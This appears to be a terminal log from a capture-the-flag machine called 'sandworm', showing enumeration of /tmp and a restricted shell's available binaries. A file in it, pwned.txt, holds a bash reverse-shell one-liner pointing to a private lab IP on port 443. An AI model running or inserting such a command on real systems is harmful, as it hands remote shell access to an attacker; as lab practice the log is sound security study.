 atlas@sandworm:~$ cd /tmp
atlas@sandworm:/tmp$ ls
f  pwned.txt
atlas@sandworm:/tmp$ cat pwned.txt
bash -i >& /dev/tcp/10.10.14.242/443 0>&1
atlas@sandworm:/tmp$ touch test
Could not find command-not-found database. Run 'sudo apt update' to populate it.
touch: command not found
atlas@sandworm:/tmp$ ls /bin
base64    bash  dash   gpg        groups  lesspipe  python3     sh
basename  cat   flask  gpg-agent  id      ls        python3.10
atlas@sandworm:/tmp$ /bin/cat >> test
laksjlkj
^C
/tmp is writable by atlas
atlas@sandworm:/tmp$ ls
f  pwned.txt  test
atlas@sandworm:/tmp$ /bin/cat test
laksjlkj